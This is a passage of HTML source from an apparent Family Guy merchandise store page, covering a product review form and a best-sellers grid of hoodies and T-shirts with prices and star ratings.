  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://family-guy.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="175" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="243">
    <a href="https://family-guy.shop/product/family-guy-bird-is-the-word-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/family-guy.shop/media/825/conversions/ssrcomhoodiemens10101001c5ca2-2-5-small.jpg?w=250&amp;h=250"
                alt="Family Guy Bird Is The Word Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://family-guy.shop/product/family-guy-bird-is-the-word-pullover-hoodie" class="capitalize hover:underline leading-3">Family Guy Bird Is The Word Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="233">
    <a href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-quagmire-floral-unisex-short-sleeve-t-shirt-sh0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/family-guy.shop/media/539/conversions/FG-QFS-100639-MF-small.png?w=250&amp;h=250"
                alt="Family Guy Quagmire Floral Unisex T-Shirt SH0508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-quagmire-floral-unisex-short-sleeve-t-shirt-sh0508" class="capitalize hover:underline leading-3">Family Guy Quagmire Floral Unisex T-Shirt SH0508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$26.59</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="231">
    <a href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-lois-adult-short-sleeve-t-shirt-sh0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/family-guy.shop/media/529/conversions/FG-LOIS-100011-WHITE-MF-small.jpg?w=250&amp;h=250"
                alt="Family Guy T-Shirts - Family Guy Lois Adult Short Sleeve T-Shirt SH0508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-lois-adult-short-sleeve-t-shirt-sh0508" class="capitalize hover:underline leading-3">Family Guy T-Shirts - Family Guy Lois Adult Short Sleeve T-Shirt SH0508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
